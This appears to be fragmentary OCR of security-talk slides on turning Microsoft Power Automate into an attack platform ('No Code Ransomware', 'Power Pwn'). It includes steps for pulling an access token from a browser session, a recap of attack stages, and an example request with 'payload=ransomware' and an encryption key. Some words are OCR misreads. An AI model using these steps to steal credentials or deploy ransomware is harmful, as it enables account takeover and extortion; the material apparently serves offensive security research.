

 $\vee$  Windows services

 $\frac{1}{\sqrt{2}}$  If service

 $\overline{\mathrm{X}}$  Wait for service
$\bullet$ Rasyets Bin



### No Code Ransomware









#### youtu.be/YDull-krSJI

Geegle

Chiense

 $\Box$ 



### No Code Cleanup

 $Q$ 

 $\Box$ 

### Machine to Cloud via the browser

- 1. Open browser minimized
- 2. Go to flow.microsoft.c om
- 3. Hit CTRL+U
- 4. Extract access token from header





### youtu.be/lY\_RzV-4Bdl



# Recap

 $\boxtimes$  Deploy malware  $\nabla$  Defense evasion  $\boxtimes$  Persistency **Ø** C&C  $\nabla$  Exfiltration  $\boxtimes$  Cleanup

And more:  $\boxtimes$  Creds access via browser

### Introducing Power Pwn!



Trigger via **HTTP** 

Power Pwn |<br>|<br>|



Seamlessly handle errors and edge cases

### One endpoint to rule them all! *POST machine=win11ent user=alexg payload=ransomware dir=C:\ encryptionKey=9d0d578115a2734a*

